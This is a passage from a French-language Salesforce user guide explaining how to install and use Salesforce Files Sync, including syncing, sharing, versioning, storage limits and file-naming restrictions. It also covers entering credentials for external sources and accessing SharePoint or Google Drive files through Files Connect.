

#### Installation de Salesforce Files Sync

Installez le client Salesforce Files Sync sur votre ordinateur pour pouvoir synchroniser des fichiers entre votre ordinateur, Salesforce, et Salesforce1 sur des appareils mobiles.

- **1.** Dans vos paramètres personnels, saisissez *Files Sync* dans la case Recherche rapide, puis sélectionnez **Salesforce Files Sync**. Vous obtenez plusieurs résultats ? Sélectionnez le résultat sous Configuration personnelle.
- **2.** Cliquez sur **Télécharger**.
- **3.** Suivez les instructions d'installation pour votre système d'exploitation.
- **4.** Connectez-vous en utilisant vos identifiants Salesforce.

Une fois Salesforce Files Sync installé, vous êtes automatiquement notifié(e) lorsqu'une mise à jour est disponible.

Remarque: Le client Salesforce Files Sync doit être exécuté sur un lecteur local. Les emplacements externes, tels que les lecteurs réseau ou les périphériques montés, ne sont pas pris en charge.

# Configuration requise pour Salesforce Files Sync

Il est préférable d'exécuter Salesforce Files Sync sur des systèmes qui répondent aux configurations système minimales recommandées. Pour utiliser Salesforce Files Sync, nous recommandons :



## Connexion de Salesforce Files Sync à d'autres organisations Salesforce

Configurez Salesforce Files Sync pour la connexion à d'autres organisations Salesforce.

Une fois Salesforce Files Sync déconnectée d'une organisation Salesforce, vos fichiers synchronisés sont sauvegardés dans un dossier appelé « Salesforce Files\_Old ». Sous Windows, le dossier de sauvegarde est situé dans C:\Utilisateurs\*Nom d'utilisateur*\Salesforce Files\_Old où *Nom d'utilisateur* correspond à votre nom d'utilisateur Windows. Sur un Mac, le dossier de sauvegarde est situé dans /Utilisateurs/*Nom d'utilisateur*/Salesforce Files\_Old où *Nom d'utilisateur* correspond à votre nom d'utilisateur Mac. Vos fichiers synchronisés restent accessibles en ligne, dans l'organisation Salesforce dans laquelle ils ont été synchronisés.

ATTENTION: Avant de connecter Salesforce Files Sync à une nouvelle organisation Salesforce, fermez tous les fichiers et dossiers sauvegardés dans votre dossier Salesforce Files Sync. Lors de la déconnexion de Salesforce Files Sync d'une organisation Salesforce, les fichiers et dossiers ouverts ne sont pas sauvegardés et sont automatiquement synchronisés avec la prochaine organisation Salesforce à laquelle vous connectez Salesforce Files Sync.

Pour synchroniser les fichiers avec une autre organisation Salesforce, configurez une nouvelle connexion pour Salesforce Files Sync.

- 1. Dans votre barre d'état système ou barre de menus, cliquez avec le bouton droit sur **Salesforce Files Sync**.
- **2.** Cliquez sur **Préférences**.
- **3.** Si nécessaire, cliquez sur **Se déconnecter** pour vous déconnecter de votre organisation Salesforce actuelle.
- **4.** En regard de Nouvelle connexion, saisissez le Nom de la nouvelle connexion.
- **5.** Saisissez l'URL de connexion https:// de votre organisation Salesforce.
- **6.** Cliquez sur **Se connecter**.
- **7.** Saisissez vos identifiants de connexion, puis cliquez sur **Se connecter**.
- **8.** Cliquez sur **Autoriser** afin d'activer Salesforce Files Sync.

Une fois connecté(e) à la nouvelle organisation, tous les fichiers que vous ajoutez à votre dossier Salesforce Files Sync sont synchronisés avec cette organisation. Si vous avez déjà synchronisé des fichiers avec l'organisation à laquelle vous venez de vous connecter, les fichiers synchronisés sont automatiquement téléchargés dans le dossier Salesforce Files Sync de votre ordinateur.

# <span id="page-3158-0"></span>Synchronisation de fichiers et de dossiers

Synchronisez les fichiers et les dossiers en les enregistrant dans le dossier Salesforce Files Sync de votre ordinateur, ou en cliquant sur **Synchroniser** lorsque vous visualisez un fichier dans une publication de fil, dans un commentaire, dans une liste de fichiers ou dans la page de détail d'un fichier.

Pour pouvoir synchroniser des fichiers, vous devez installer Salesforce Files Sync sur votre ordinateur.

Les fichiers synchronisés sont privés par défaut. Cela signifie que lorsqu'un fichier est enregistré dans le dossier Salesforce Files Sync de votre ordinateur, vous êtes la seule personne autorisée à

accéder à ce fichier en ligne dans Salesforce. Collaborez avec des collègues en partageant vos fichiers synchronisés.

La toute dernière version des fichiers synchronisés est toujours disponible dans le dossier Salesforce Files Sync de votre ordinateur, en ligne dans Salesforce, ainsi que dans Salesforce1 sur les appareils mobiles. Comme pour les autres fichiers Salesforce, vous pouvez accéder aux versions antérieures des fichiers synchronisés dans Chatter.

Pour synchroniser des fichiers :

**1.** Dans le client Salesforce Files Sync, enregistrez vos fichiers dans le dossier Salesforce Files Sync ou glissez-déposez les dossiers que vous souhaitez synchroniser vers votre dossier Salesforce Files Sync.

Sous Windows, le dossier Salesforce Files Sync se trouve dans C:\Utilisateurs\*Nom d'utilisateur*\Salesforce Files, où *Nom d'utilisateur* correspond à votre nom d'utilisateur Windows. Sur un Mac, le dossier Salesforce Files Sync se trouve dans /Utilisateurs/*Nom d'utilisateur*/Salesforce Files, où *Nom d'utilisateur* correspond à votre nom d'utilisateur Mac.

Sous l'onglet **Fichiers**, dans une publication de fil ou à n'importe quel emplacement du site complet de Salesforce où un fichier est publié ou répertorié, cliquez sur **Synchroniser**.

**2.** Les fichiers sont synchronisés.

Une fois vos fichiers synchronisés, vous pouvez y accéder aisément sur le Web dans Salesforce et sur des appareils mobiles dans Salesforce1. Si vous supprimez un fichier de votre dossier Salesforce Files Sync, il reste accessible en ligne dans le filtre Dont je suis propriétaire sous l'onglet Fichiers dans Chatter.

#### Attribution de fichiers synchronisés à partir de votre ordinateur, en ligne et depuis des appareils mobiles

Accédez aux fichiers synchronisés dans le dossier Salesforce Files Sync de votre ordinateur, dans Salesforce sur le Web et dans Salesforce1 sur les appareils mobiles.

#### Recherche de fichiers synchronisés sur votre ordinateur

Sur votre ordinateur, vos fichiers synchronisés sont stockés dans votre dossier Salesforce Files Sync. Sous Windows, le dossier Salesforce Files Sync se trouve dans C:\Utilisateurs\*Nom d'utilisateur*\Salesforce Files, où *Nom d'utilisateur* correspond à votre nom d'utilisateur Windows. Sur un Mac, le dossier Salesforce Files Sync se trouve dans /Utilisateurs/*Nom d'utilisateur*/Salesforce Files, où *Nom d'utilisateur* correspond à votre nom d'utilisateur Mac.

Pour ouvrir votre dossier Salesforce Files Sync à partir de la barre d'état système ou la barre de menus, cliquez avec le bouton droit sur

#### **Salesforce Files Sync** > **Ouvrir le dossier Salesforce Files Sync**.

ATTENTION: La modification de l'emplacement par défaut de votre dossier Salesforce Files Sync empêche la synchronisation des fichiers. Pour vous assurer que vos fichiers sont toujours synchronisés, ne déplacez pas votre dossier Salesforce Files Sync.

# AUTORISATIONS UTILISATEUR

Pour synchroniser des fichiers :

**•** Synchroniser les fichiers

Recherche de fichiers synchronisés en ligne

Sur le Web, vos fichiers synchronisés sont disponibles sous l'onglet Fichiers dans Chatter.

Sous l'onglet Fichiers, cliquez sur **Synchronisé** pour afficher vos fichiers et dossiers synchronisés. Les derniers fichiers synchronisés sont affichés en premier dans la liste.

Recherche de fichiers synchronisés sur votre appareil mobile

Sur votre appareil mobile, vos fichiers synchronisés sont accessibles dans Salesforce1.

<span id="page-3159-0"></span>Dans la page Fichiers, touchez , puis sélectionnez **Synchronisé** pour afficher la liste de vos fichiers synchronisés.

#### Utilisation des fichiers et des dossiers synchronisés

Les fichiers et les dossiers synchronisés sont semblables à n'importe quel autre fichier dans Salesforce, mais ils ont quelques fonctionnalités supplémentaires.

Les fichiers synchronisés sont privés par défaut. Cela signifie que lorsqu'un fichier est enregistré dans votre Salesforce Files Sync de votre ordinateur, vous êtes la seule personne autorisée à accéder à ce fichier en ligne dans Salesforce. Collaborez avec des collègues en partageant vos fichiers synchronisés.

La toute dernière version des fichiers synchronisés est toujours disponible dans le dossier Salesforce Files Sync de votre ordinateur, en ligne dans Salesforce, ainsi que dans Salesforce1 sur les appareils mobiles. Comme pour les autres fichiers Salesforce, vous pouvez accéder aux versions antérieures des fichiers synchronisés dans Chatter.

#### CONSULTER ÉGALEMENT :

[Personnalisation de votre expérience Salesforce](#page-47-0)

## Partage de fichiers synchronisés

Les fichiers synchronisés peuvent être partagés directement à partir du dossier Salesforce Files Sync de votre ordinateur.

Vous pouvez partager des fichiers synchronisés avec des personnes et des groupes Chatter de votre organisation, ou avec des personnes extérieures à votre organisation à l'aide d'un lien généré. Les fichiers synchronisés sont privés par défaut, mais vous pouvez attribuer des privilèges en lecture seule ou collaborateur lorsque vous partagez un fichier.

Si vous partagez un fichier avec une personne ou un groupe qui dispose du privilège Collaborateur, lorsque les collaborateurs téléchargent, modifient et chargent une nouvelle version du fichier, vous recevez la dernière version automatiquement synchronisée. Lorsque vous modifiez et synchronisez une nouvelle version du fichier, les personnes et les groupes avec lesquels vous l'avez partagé reçoivent aussi la dernière version.

Pour partager un fichier directement depuis votre dossier Salesforce Files Sync :

- **1.** Sur votre ordinateur, dans votre dossier Salesforce Files Sync, cliquez avec le bouton droit sur le fichier que vous souhaitez partager.
- **2.** Sélectionnez une option de menu sous **Salesforce Files Sync** : partager avec des personnes de votre organisation, avec des groupes Chatter ou avec des personnes extérieures à votre organisation via un lien.
- **3.** À l'invite, saisissez le nom de personnes ou de groupes de votre organisation, attribuez l'autorisation Visualiseur ou Collaborateur, puis saisissez un message facultatif pour partager le fichier avec eux. Si vous partagez le fichier via un lien, copiez le lien.

#### **4.** Cliquez sur **Partager**.

Un e-mail de notification est envoyé à toutes les personnes avec lesquelles vous avez partagé le fichier.

#### Gestion des versions de fichiers synchronisés

Comme avec tous les fichiers Chatter, vous pouvez utiliser une version antérieure d'un fichier synchronisé si nécessaire.

Après la première synchronisation d'un fichier, il porte la Version 1 dans votre liste de fichiers. Si vous modifiez le fichier synchronisé sur votre ordinateur ou un appareil mobile, une nouvelle version est automatiquement créée chaque fois que vous l'enregistrez. Pour afficher les versions antérieures, il suffit de visiter la page de détail du fichier dans Chatter.

Tout utilisateur qui suit le fichier synchronisé reçoit une notification dans son fil Chatter lors de la création de nouvelles versions. Les personnes qui ont collaboré sur un fichier synchronisé peuvent charger les nouvelles versions.

ATTENTION: Si un collaborateur charge une nouvelle version d'un fichier alors qu'il est ouvert sur votre ordinateur, il l'a reçoit lorsque vous fermez le fichier sans l'enregistrer. Si vous enregistrez le fichier ouvert, votre version remplace les modifications effectuées par votre collaborateur.

#### Limitations de Salesforce Files Sync

Notez les limitations de la synchronisation des fichiers lors de l'utilisation de Salesforce Files Sync.



Salesforce Files Sync continue de synchroniser les fichiers existants, mais ne synchronise pas les nouveaux fichiers dans les cas suivants

**•** Votre dossier Salesforce Files Sync dépasse 10 Go de fichiers.

:

**•** Votre organisation atteint sa limitation en espace de stockage de fichiers partagés.

- **•** Votre dossier Salesforce Files Sync contient plus de 10 000 fichiers ou 500 dossiers.
- **•** La taille du nouveau fichier dépasse la limitation en taille d'un fichier individuel.

Salesforce Files Sync arrête la synchronisation des fichiers dans les cas suivants :

**•** Vous changez l'emplacement par défaut de votre dossier Salesforce Files Sync. Sous Windows, l'emplacement par défaut est C:\Utilisateurs\*Nom d'utilisateur*\Salesforce Files, où *Nom d'utilisateur* correspond à votre nom d'utilisateur Windows. Sur un Mac, l'emplacement par défaut est /Utilisateurs/*Nom d'utilisateur*/Salesforce Files, où *Nom d'utilisateur*correspond à votre nom d'utilisateur Mac. Salesforce Files Sync reprend la synchronisation une fois l'emplacement par défaut du dossier Salesforce Files Sync rétabli.

#### <span id="page-3161-0"></span>Limitations de stockage de Salesforce Files Sync

Deux limitations affectent l'espace de stockage dans Salesforce Files Sync : le stockage partagé de l'organisation et le stockage individuel.

#### Espace de stockage partagé de l'organisation

L'espace de stockage de fichiers partagé de votre organisation est calculé en multipliant l'allocation de stockage de fichiers par utilisateur par le nombre d'utilisateurs de votre organisation, et en ajoutant une allocation par organisation. Par exemple, une organisation Professional Edition avec 10 utilisateurs reçoit 11 Go d'espace de stockage de fichiers, ou 100 Mo par utilisateur multipliés par 10 utilisateurs, plus 10 Go supplémentaires. Une organisation Professional Edition avec 100 utilisateurs reçoit 20 Go d'espace de stockage de fichiers, ou 100 Mo par utilisateur multipliés par 100 utilisateurs plus 10 Go supplémentaires.

Si votre organisation utilise toute son allocation en espace de stockage partagé, Salesforce Files Sync continue de synchroniser vos fichiers existants, mais ne synchronise pas les nouveaux fichiers. Vous ou votre organisation devez supprimer des fichiers existants ou acheter un espace de stockage supplémentaire auprès de Salesforce.



Remarque: Si votre organisation utilise des licences personnalisées, contactez votre administrateur pour déterminer si ces licences offrent un espace de stockage supplémentaire.

#### Espace de stockage individuel

Salesforce Files Sync synchronise jusqu'à 10 Go de fichiers entre le dossier Salesforce Files Sync de votre ordinateur, Salesforce sur le Web et Salesforce1 sur des appareils mobiles. Salesforce Files Sync continue de synchroniser vos fichiers existants, mais ne synchronise pas

les nouveaux fichiers si vous ajoutez plus de 10 Go de fichiers à votre dossier Salesforce Files Sync. Si vous atteignez l'espace de stockage individuel de 10 Go, vous devez supprimer des fichiers distants pour pouvoir synchroniser de nouveaux fichiers.

#### Noms et extensions de fichier qui empêchent la synchronisation

Certaines caractéristiques des fichiers peuvent empêcher leur synchronisation entre vos appareils et le Web.

- **•** Fichiers à zéro octet
- **•** Fichiers sans extension
- **•** Noms de fichier qui commencent par :
	- **–** AUX.
	- **–** CLOCK\$.
	- **–** COM1.
	- **–** COM2.
	- **–** COM3.
	- **–** COM4.
	- **–** COM5.
	- **–** COM6.
	- **–** COM7.
	- **–** COM8.
	- **–** COM9.
	- **–** CON.
	- **–** LPT1.
	- **–** LPT2.
	- **–** LPT3.
	- **–** LPT4.
	- **–** LPT5.
	- **–** LPT6.
	- **–** LPT7.
	- **–** LPT8.
	- **–** LPT9.
	- **–** NUL.
	- **–** PRN.
	- **–** ~
	- **–** .
- **•** Fichiers nommés :
	- **–** desktop.ini
	- **–** thumbs.db
	- **–** .DSStor
- **•** Fichiers avec les extensions suivantes :
	- **–** .tmp
- **–** .conflicted
- **–** .part
- **–** .partial
- **–** .download
- **–** .crdownload
- **–** extensions commençant par .sb-
- **•** Les différents systèmes d'exploitation ont des restrictions de nom du fichier distinctes. Salesforce Files Sync synchronise tout fichier dont le nom est autorisé par votre système d'exploitation. Cela signifie que si vous pouvez nommer un fichier sur votre ordinateur, vous pouvez le synchroniser en utilisant Salesforce Files Sync. Si vous synchronisez un fichier sur Mac® OS X® , il est synchronisé sur le Web, mais si le nom de fichier n'est pas autorisé par Microsoft Windows®, il n'est pas téléchargé sur votre ordinateur Windows.

Pour garantir la synchronisation de tous vos fichiers entre tous vos ordinateurs, évitez d'utiliser les caractères suivants dans les noms de fichier :

- **–** \ (barre oblique inversée)
- **–** : (deux points)
- **–** \* (astérisque)
- **–** ? (point d'interrogation)
- **–** ' (apostrophe)
- **–** < (signe inférieur à)
- **–** > (signe supérieur à)
- **–** / (barre oblique)
- **–** | (barre verticale)
- **–** TM (symbole de marque de commerce)
- **–** ∞ (symbole infini)
- **–** § (section)
- **–** (puce)
- **–** ≠ (différent de)
- **–** ` (accent grave)
- **–** " (guillemets)
- **–** ... (points de suspension)
- **–** ≥ (signe supérieur ou égal à)
- **–** ≥ (signe inférieur ou égal à)
- **–** & (esperluette)
- **•** Noms de fichier qui dépassent 254 caractères

## Restrictions relatives aux noms de dossiers synchronisés

Certains fichiers ne sont pas synchronisés par Salesforce Files Sync en raison de restrictions de nom de dossier.

Les différents systèmes d'exploitation ont des restrictions de nom du dossier distinctes. Salesforce Files Sync synchronise tout dossier dont le nom est autorisé par votre système d'exploitation. Cela signifie que si vous pouvez nommer un dossier sur votre ordinateur, vous pouvez le synchroniser en utilisant Salesforce Files Sync. Si vous synchronisez un dossier sur Mac® OS X®, il est synchronisé sur le Web, mais si le nom de dossier n'est pas autorisé par Microsoft Windows®, il n'est pas téléchargé sur votre ordinateur Windows.

#### Collaboration avec tout le monde

Pour garantir la synchronisation de tous vos dossiers entre tous vos ordinateurs, évitez d'utiliser les caractères suivants dans les noms de dossier :

- **•** Les dossiers dont le nom contient les caractères ci-dessous :
	- **–** / (barre oblique)
	- **–** \ (barre oblique inversée)
	- **–** : (deux points)
	- **–** \* (astérisque)
	- **–** ? (point d'interrogation)
	- **–** " (guillemets)
	- **–** < (signe inférieur à)
	- **–** > (signe supérieur à)
	- **–** | (barre verticale)
- **•** Les dossiers dont le nom dépasse 255 caractères
- <span id="page-3164-0"></span>**•** Les dossiers qui portent le même nom qu'un autre dossier dans le même répertoire

# Suppression d'un fichier de la page de détail du fichier

Cliquez sur **Supprimer** dans la [page de détail d'un fichier](#page-3152-0) pour supprimer le fichier et le retirer de tous les emplacements dans lesquels il est partagé. Si le fichier partagé via un lien, les utilisateurs qui possèdent le lien n'ont plus accès au fichier. Pour restaurer le fichier supprimé, cliquez sur le lien **Corbeille** de la page **Accueil**. Sélectionnez le fichier, puis cliquez sur **Restaurer**. Le fichier est restauré ainsi que les partages associés.

 $\mathcal{F}$ Remarque: Seuls les propriétaires ainsi que le utilisateurs disposant de l'autorisation « Modifier toutes les données » peuvent supprimer des fichiers. Pour déterminer qui peut exécuter des actions sur un fichier, reportez-vous à [Qui peut afficher mon fichier ?](#page-3143-0)

# CONSULTER ÉGALEMENT :

[Suppression de fichiers et de liens d'un fil Chatter](#page-3053-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

# Fichiers externes

### Saisie des identifiants de vos sources de données externes

Si votre administrateur a configuré l'authentification par utilisateur pour l'utilisation d'une source de données telle que SharePoint, saisissez vos identifiants dans Salesforce.



:

Conseil: Lorsque vous accédez pour la première fois à un système externe dans Salesforce, vous êtes invité(e) à saisir vos identifiants. Cliquez sur le lien fourni pour effectuer automatiquement la plupart de ces étapes.

- **1.** Dans vos paramètres personnels, saisissez *Authentification* case Quick Find, puis sélectionnez Paramètres d'authentification pour les systèmes externes.
- **2.** Cliquez sur **Nouveau**.
- **3.** Dans le menu Type d'objet parent, sélectionnez « Source de données externe ».
- **4.** Dans le menu Source de données externe, sélectionnez une source de données créée par votre administrateur.
- **5.** Pour SharePoint 2010 ou 2013, définissez les options suivantes :
	- **•** Protocole d'authentification : sélectionnez « Authentification par mot de passe ».
	- **•** Nom d'utilisateur : saisissez votre nom d'utilisateur SharePoint.
	- **•** Mot de passe : saisissez votre mot de passe SharePoint.
- **6.** Pour Google Drive, SharePoint Online ou OneDrive for Business, définissez les options suivantes
	- **•** Protocole d'authentification : sélectionnez « OAuth 2.0 ».
	- **•** Fournisseur d'authentification : sélectionnez le fournisseur créé par votre administrateur pour cette source de données.
	- **•** Étendue : laissez vide.
	- **•** Démarrer le flux d'authentification à l'enregistrement : sélectionnez cette option pour vérifier immédiatement vos identifiants de connexion à la source de données externe.
- **7.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Personnalisation de votre expérience Salesforce](#page-47-0)

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Files Connect, pour les sources de données externes sur le Cloud, est disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Files Connect, pour les sources de données externes sur site, est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour accéder à des sources de données basées sur le cloud telles que SharePoint Online :

**•** Files Connect dans le Cloud

Pour accéder à des sources de données sur site telles que SharePoint 2010 :

**•** Files Connect sur site

# Accès et partage de fichiers externes

Lorsque votre administrateur a activé Files Connect, vous pouvez accéder à des fichiers à partir de sources externes telles que Google Drive et SharePoint, ou les partager via le fil et l'accueil Fichiers.

## Téléchargement ou partage de fichiers sous l'onglet Fichiers

Pour télécharger des fichiers externes sur votre système local ou les partager avec un ensemble de personnes de votre organisation, utilisez l'onglet Fichiers.

- **1.** En haut de la fenêtre de Salesforce, cliquez sur l'onglet Fichiers.
- **2.** Dans la colonne gauche, la liste Fichiers externes affiche désormais les sources de données externes. Cliquez sur une source pour accéder aux fichiers qu'elle contient.
	- Remarque: Dans la liste Récents, le contenu de Google Drive est limité aux 24 derniers documents accédés au cours des 30 derniers jours. Salesforce prend en charge les documents, les feuilles, les diapositives et les dessins Google.
- **3.** À gauche d'un nom du fichier, cliquez sur le menu contextuel  $\blacksquare$ , puis sélectionnez l'une des options suivantes:
	- **• Ouvrir** le fichier dans la source de données externe, par exemple SharePoint.
	- **• Télécharger** le fichier sur votre système local (dans les systèmes sur site, tels que SharePoint 2010, la taille maximale de téléchargement est de 2 Go).
	- **• Partager une copie** du fichier externe stocké dans Salesforce. Si les fichiers sont partagés avec un groupe Chatter, tous les membres du groupe peuvent accéder aux fichiers, même s'ils n'ont pas accès au système externe.
	- **• Partager une référence** au fichier externe stocké hors de Salesforce. Aucun aperçu n'est disponible, et les téléchargements de fichiers sont disponibles uniquement pour les utilisateurs ayant accès au système externe. (les utilisateurs doivent saisir les identifiants d'accès au système dans la section Paramètres d'authentification pour les systèmes externes dans la configuration personnelle).
	- Remarque: Votre administrateur décide si les fichiers partagés sont copiés ou référencés ; vous affichez une seule option. Quel que soit le mode de partage, Salesforce ne reflète pas les révisions de fichier des systèmes externes. Cependant, le mode Référence pointe vers la version la plus récente des fichiers présente sur ces systèmes.

# Partage de fichiers dans le fil

Pour inclure des fichiers externes à une conversation Chatter spécifique, utilisez le fil. Tous les fichiers partagés dans le fil sont des copies ou des références, selon la définition de votre administrateur.

- **1.** Lors de la création d'une publication, cliquez sur **Fichier** au-dessus du fil, puis sur **Sélectionner un fichier depuis Salesforce**.
- **2.** Dans la colonne gauche, cliquez sur la source externe, par exemple SharePoint.
- **3.** En regard du fichier que vous souhaitez partager, cliquez sur **Joindre**.

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Files Connect, pour les sources de données externes sur le Cloud, est disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Files Connect, pour les sources de données externes sur site, est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour accéder à des sources de données basées sur le cloud telles que SharePoint Online :

**•** Files Connect dans le Cloud

Pour accéder à des sources de données sur site telles que SharePoint 2010 :

**•** Files Connect sur site

